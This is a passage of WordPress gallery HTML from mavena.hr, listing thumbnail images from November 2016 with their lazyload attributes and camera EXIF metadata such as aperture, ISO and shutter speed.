data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478989835&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0213" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-1024x575.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://mavena.hr/dsc_0214/'><img decoding="async" data-attachment-id="4956" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992192&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0214" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-680x1024.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4956" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214.jpg" data-orig-size="1063,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992192&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0214" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-233x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-680x1024.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0214-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0238/'><img decoding="async" data-attachment-id="4958" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993803&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0238" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4958" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478993803&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0238" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0238-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0250/'><img decoding="async" data-attachment-id="4960" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992285&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0250" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4960" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992285&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0250" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0250-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0271/'><img decoding="async" data-attachment-id="4962" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992684&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0271" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4962" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992684&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0271" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0271-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0272/'><img decoding="async" data-attachment-id="4964" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478994380&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0272" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4964" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478994380&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0272" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0272-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0290/'><img decoding="async" data-attachment-id="4966" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992703&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0290" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4966" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992703&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0290" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0290-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0326/'><img decoding="async" data-attachment-id="4968" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992779&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0326" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4968" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992779&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0326" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0326-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0332/'><img decoding="async" data-attachment-id="4970" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992800&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0332" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4970" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992800&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0332" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0332-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0336/'><img decoding="async" data-attachment-id="4972" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992831&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0336" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4972" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992831&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0336" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0336-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0337/'><img decoding="async" data-attachment-id="4974" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991868&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0337" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4974" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991868&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0337" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0337-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
